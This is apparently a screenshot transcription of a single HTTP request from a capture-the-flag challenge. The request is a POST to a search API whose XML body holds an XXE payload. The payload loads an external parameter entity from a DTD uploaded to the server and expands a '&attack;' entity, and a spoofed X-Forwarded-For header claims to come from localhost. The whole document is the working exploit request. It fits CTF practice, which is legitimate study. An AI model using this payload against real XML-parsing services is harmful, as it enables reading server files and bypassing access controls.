 1 POST /core/api/search.php HTTP/1.1
2 Host: ctf.esna.bzh:30010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 241
10 Origin: http://ctf.esna.bzh:30010
11 Connection: close
12 Referer: http://ctf.esna.bzh:30010/core/search.html
13 Cookie: session=dca96ec6-3ff2-41cd-b725-16a5774e58ef.29hkM-hUR5CGiv0U2151SYMkMfo; PHPSESSID=
f0ce3ffce2dc4f1d21a3bebfdc582c31
14 X-Forwarded-For: 127.0.0.1
15
16 <?xml version="1.0" encoding="UTF-8" ?>
17 <!DOCTYPE r [
18 <!ELEMENT r ANY >
19 <!ENTITY % sp SYSTEM "file:///var/www/html/uploads/c8902d1504e3022524e0120ff3c844.dtd">
20 %sp;
21 %param1;
22 ]>
23 <data>
<search>
24 &attack;
</search>
<limit>
10
</limit>
</data>